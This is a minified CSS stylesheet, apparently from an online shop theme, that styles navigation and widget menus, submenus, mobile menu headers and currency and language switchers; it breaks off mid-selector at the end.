.category-thumbnail__image:hover{background-position:center;background-size:cover;-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.navigation.horizontal .level0>a .menu-thumb-icon{margin:auto;max-width:9.6rem;vertical-align:middle}.vertical-menu-container.navigation{position:relative;background-color:transparent;padding:0;margin-left:0}.vertical-menu-container.navigation ul,.vertical-menu-container.navigation ol{list-style:none}.vertical-menu-container.navigation .expand-category-link a:before{content:'+';padding-right:5px;vertical-align:middle}.vertical-menu-container.navigation .expand-category-link.expanding a:before{content:'-'}.nav-toggle{position:static;text-align:left}.nav-toggle:before{display:none}.widget-menu-container .widget-menu-html{background:var(--navigation__background);box-sizing:border-box}.widget-menu-container .widget-menu-html ul{margin:0;padding:0}.widget-menu-container .widget-menu-html li{margin:0}.widget-menu-container .widget-menu-html a{display:block;padding-top:12px;padding-right:0;padding-bottom:12px;padding-left:15px}.widget-menu-container .widget-menu-html a,.widget-menu-container .widget-menu-html a:hover{color:#575757;text-decoration:none}.widget-menu-container .widget-menu-html .level0{font-size:1.4rem}.widget-menu-container .widget-menu-html .level0>.level-top{font-weight:var(--navigation-level0-item__font-weight);padding:10px 48px 10px 15px;text-transform:var(--navigation-level0-item__text-transform);word-wrap:break-word}.widget-menu-container .widget-menu-html .level0>.level-top:hover{color:#666}.widget-menu-container .widget-menu-html .level0.active .all-category .ui-state-focus{border-color:#222;border-style:solid;border-width:0;color:#222;padding-left:7px;display:inline-block}.widget-menu-container .widget-menu-html .level0>.level1{font-weight:600}.widget-menu-container .widget-menu-html .level0.active>a:not(.ui-state-active),.widget-menu-container .widget-menu-html .level0.has-active>a:not(.ui-state-active){border-color:#222;border-style:solid;border-width:0;color:#222}.widget-menu-container .widget-menu-html .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.widget-menu-container .widget-menu-html .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.widget-menu-container .widget-menu-html .submenu>li{word-wrap:break-word}.widget-menu-container .widget-menu-html .submenu>li>a:hover{color:#666}.widget-menu-container .widget-menu-html .submenu:not(:first-child){background:var(--submenu__background);font-size:14px;font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.widget-menu-container .widget-menu-html .submenu:not(:first-child)>li>a{padding-left:15px}.widget-menu-container .widget-menu-html .submenu:not(:first-child)>li:last-child{margin-bottom:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul{display:block;padding-left:15px}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li{margin:0}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li a{color:var(--submenu-item__color);display:block;line-height:normal}.widget-menu-container .widget-menu-html .submenu:not(:first-child) ul>li a:hover{color:#666}.widget-menu-container .widget-menu-html .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.widget-menu-container .widget-menu-html .submenu:not(:first-child) .active>a{border-color:#222;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.widget-menu-container .widget-menu-html .submenu:not(:first-child) .level1.active>a{padding-left:7px}.widget-menu-container *{box-sizing:border-box}.widget-menu-container .title-menu-dropdown,.widget-menu-container .verticalmenu-list{width:100%}.widget-menu-container .title-menu-dropdown{background:#007e91;font-size:var(--navigation-desktop__font-size);text-transform:uppercase;color:#fff;line-height:55px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;display:inline-block;text-decoration:none}.widget-menu-container .title-menu-dropdown>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.widget-menu-container .title-menu-dropdown:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:20px;color:inherit;content:'\e609';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.widget-menu-container .title-menu-dropdown:before{padding-right:1.5rem}@media only screen and (min-width:1200px){.widget-menu-container .title-menu-dropdown{padding:0 15px}}@media only screen and (max-width:1199px){.widget-menu-container .title-menu-dropdown{padding:0 15px}}.widget-menu-container .title-menu-dropdown .icon{font-size:24px;vertical-align:middle;padding-right:4%}@media (min-width:1199px){.widget-menu-container .title-menu-dropdown .icon{padding-right:30px}}.widget-menu-container .title-menu-dropdown .icon-down{vertical-align:middle}.widget-menu-container .level0>a .label,.widget-menu-container .submenu .label{display:inline-block;line-height:1.1;font-weight:400;font-size:.9rem;text-transform:capitalize;padding:4px 7px !important;border-radius:30px;-webkit-transform:translateY(-60%);-moz-transform:translateY(-60%);-ms-transform:translateY(-60%);transform:translateY(-60%);margin-left:5px !important}.widget-menu-container .level0>a{font-family:var(--navigation-level0-item__font-family);text-transform:var(--navigation-level0-item__text-transform);cursor:pointer}.widget-menu-container .level0>a:hover{color:var(--link__hover__color)}.widget-menu-container .level0>a .menu-thumb-icon{margin-right:5px;max-width:3rem;vertical-align:sub}.widget-menu-container .nav-open body .navigation{padding:0;width:80%;overflow:visible}.widget-menu-container .nav-open body .navigation #close-menu{display:inline-flex}.widget-menu-container .nav-open body .navigation>ul{height:calc(100% - 48.5px);overflow:auto;-webkit-animation:1s fadeIn;-moz-animation:1s fadeIn;-ms-animation:1s fadeIn;animation:1s fadeIn}.widget-menu-container .nav-open body .navigation .menu-mobile-title{display:flex !important}.widget-menu-container .menu-mobile-title{font-weight:var(--heading__font-weight__base);font-size:1.4rem;text-transform:uppercase;position:relative;background-color:#000;color:#fff;padding-top:12px;padding-bottom:12px;font-weight:var(--navigation-level0-item__font-weight);text-transform:var(--navigation-level0-item__text-transform);padding-left:15px;font-size:var(--naviation-level0-item__font-size)}.widget-menu-container .menu-mobile-title a{flex:1;color:inherit;padding:0;text-align:center;position:relative}.widget-menu-container .menu-mobile-title a:hover{color:#fff}.widget-menu-container .menu-mobile-title a:after{content:"";position:absolute;left:0;right:0;top:-12px;bottom:-12px;z-index:0;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-color:var(--theme__color__primary)}.widget-menu-container .menu-mobile-title a span{position:relative;z-index:1}.widget-menu-container .menu-mobile-title a.active:after{opacity:1}.widget-menu-container .menu-mobile-title [data-menu=horizontal-list]:after{left:-15px}.widget-menu-container [data-menu=horizontal-list]~[data-menu=verticalmenu-list]{padding-left:15px}.widget-menu-container [data-menu=horizontal-list]~[data-menu=verticalmenu-list]:before{content:'';position:absolute;top:-12px;bottom:-12px;left:0;border-left:1px solid rgba(255,255,255,.2)}.widget-menu-container .append-content{display:block}.widget-menu-container .widget-menu-html .submenu .row{margin:0}.widget-menu-container .widget-menu-html ul{width:100%}.widget-menu-container .widget-menu-html ul li>a{border-top:1px solid #e6e6e6}.widget-menu-container .widget-menu-html ul li>a:hover{background-color:rgba(82,12,12,.04)}.widget-menu-container .widget-menu-html .level0.block_content .submenu-block-content{border-top:1px solid #e6e6e6}.widget-menu-container .widget-menu-html .level0.block_content .submenu-block-content .menu-block-content{padding-left:25px}.widget-menu-container .menu-item-has-children,.widget-menu-container .widget-menu-html li.level0.switcher-currency,.widget-menu-container .widget-menu-html li.level0.switcher-language,.widget-menu-container .level0.block_content{position:relative}.widget-menu-container .menu-item-has-children>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a,.widget-menu-container .widget-menu-html li.level0.switcher-language>a,.widget-menu-container .level0.block_content>a,.widget-menu-container .menu-item-has-children>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong,.widget-menu-container .level0.block_content>.switcher-trigger strong,.widget-menu-container .menu-item-has-children>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong,.widget-menu-container .level0.block_content>.switcher-trigger strong{position:relative}.widget-menu-container .menu-item-has-children>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:after,.widget-menu-container .level0.block_content>a:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after,.widget-menu-container .menu-item-has-children>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before,.widget-menu-container .level0.block_content>a:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before{position:relative}.widget-menu-container .menu-item-has-children>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:after,.widget-menu-container .level0.block_content>a::after:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .menu-item-has-children>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:after,.widget-menu-container .level0.block_content>a:before:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after,.widget-menu-container .menu-item-has-children>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:before,.widget-menu-container .level0.block_content>a::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:before,.widget-menu-container .level0.block_content>a:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before{position:absolute;content:'';top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%,-50%) rotate(-90deg);-moz-transform:translate(-50%,-50%) rotate(-90deg);-ms-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.widget-menu-container .menu-item-has-children>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:after,.widget-menu-container .level0.block_content>a::after:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:after,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:after,.widget-menu-container .menu-item-has-children>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:after,.widget-menu-container .level0.block_content>a:before:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:after{width:1px;height:12px}.widget-menu-container .menu-item-has-children>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a::after:before,.widget-menu-container .level0.block_content>a::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong::after:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong::after:before,.widget-menu-container .level0.block_content>.switcher-trigger strong::after:before,.widget-menu-container .menu-item-has-children>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before:before,.widget-menu-container .level0.block_content>a:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before:before{width:12px;height:1px;opacity:1}.widget-menu-container .menu-item-has-children>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:after,.widget-menu-container .level0.block_content>a:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:after,.widget-menu-container .level0.block_content>.switcher-trigger strong:after{width:1px;height:12px;right:21px}.widget-menu-container .menu-item-has-children>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a:before,.widget-menu-container .level0.block_content>a:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong:before,.widget-menu-container .level0.block_content>.switcher-trigger strong:before{width:12px;height:1px;opacity:1}.widget-menu-container .menu-item-has-children>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:before,.widget-menu-container .level0.block_content>a.ui-state-active:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .menu-item-has-children>a.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:after,.widget-menu-container .level0.block_content>a.ui-state-active:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:after,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.widget-menu-container .menu-item-has-children>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>a.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>a.ui-state-active:before,.widget-menu-container .level0.block_content>a.ui-state-active:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .menu-item-has-children>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-currency>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .widget-menu-html li.level0.switcher-language>.switcher-trigger strong.ui-state-active:before,.widget-menu-container .level0.block_content>.switcher-trigger strong.ui-state-active:before{opacity:0}.widget-menu-container .menu-item-has-children .open-children-toggle,.widget-menu-container .widget-menu-html li.level0.switcher-currency .open-children-toggle,.widget-menu-container .widget-menu-html li.level0.switcher-language .open-children-toggle,.widget-menu-container .level0.block_content .open-children-toggle{position:absolute;right:0;top:0;display:block;min-width:45px;min-height:45px;z-index:2;cursor:pointer}.widget-menu-container .menu-item-has-children .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu,.widget-menu-container .level0.block_content .subchildmenu{display:none}.widget-menu-container .menu-item-has-children .subchildmenu>li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu>li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu>li>a,.widget-menu-container .level0.block_content .subchildmenu>li>a{padding-left:15px}.widget-menu-container .menu-item-has-children .subchildmenu.opened,.widget-menu-container .widget-menu-html li.level0.switcher-currency .subchildmenu.opened,.widget-menu-container .widget-menu-html li.level0.switcher-language .subchildmenu.opened,.widget-menu-container .level0.block_content .subchildmenu.opened{height:auto;opacity:1;visibility:visible}.widget-menu-container .menu-item-has-children .submenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu,.widget-menu-container .level0.block_content .submenu,.widget-menu-container .menu-item-has-children .switcher-content,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content,.widget-menu-container .level0.block_content .switcher-content{background-image:none !important;max-width:100%;transition:none;display:none}.widget-menu-container .menu-item-has-children .submenu .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu .subchildmenu .subchildmenu,.widget-menu-container .level0.block_content .submenu .subchildmenu .subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content .subchildmenu .subchildmenu,.widget-menu-container .level0.block_content .switcher-content .subchildmenu .subchildmenu{display:none}.widget-menu-container .menu-item-has-children .submenu:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child),.widget-menu-container .level0.block_content .submenu:not(:first-child),.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child),.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child),.widget-menu-container .level0.block_content .switcher-content:not(:first-child){transition:none;overflow:visible}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul{padding-left:0 !important}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li>a{padding-left:25px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li>a{padding-left:40px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li li>a{padding-left:55px}.widget-menu-container .menu-item-has-children .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .level0.block_content .submenu:not(:first-child) ul li li li li>a,.widget-menu-container .menu-item-has-children .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content:not(:first-child) ul li li li li>a,.widget-menu-container .level0.block_content .switcher-content:not(:first-child) ul li li li li>a{padding-left:70px}.widget-menu-container .menu-item-has-children .submenu.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu.opened>.subchildmenu,.widget-menu-container .level0.block_content .submenu.opened>.subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content.opened>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content.opened>.subchildmenu,.widget-menu-container .level0.block_content .switcher-content.opened>.subchildmenu,.widget-menu-container .menu-item-has-children .submenu.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .submenu.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .submenu.opened>.row>.subchildmenu,.widget-menu-container .level0.block_content .submenu.opened>.row>.subchildmenu,.widget-menu-container .menu-item-has-children .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content.opened>.row>.subchildmenu,.widget-menu-container .level0.block_content .switcher-content.opened>.row>.subchildmenu{display:block}.widget-menu-container .menu-item-has-children .switcher-content li>a,.widget-menu-container .widget-menu-html li.level0.switcher-currency .switcher-content li>a,.widget-menu-container .widget-menu-html li.level0.switcher-language .switcher-content li>a,.widget-menu-container .level0.block_content .switcher-content li>a{padding-left:25px}.widget-menu-container .widget-menu-html .switcher-trigger strong{font-weight:var(--navigation-level0-item__font-weight);color:#575757}.widget-menu-container .widget-menu-html .switcher-trigger.active strong:before,.widget-menu-container 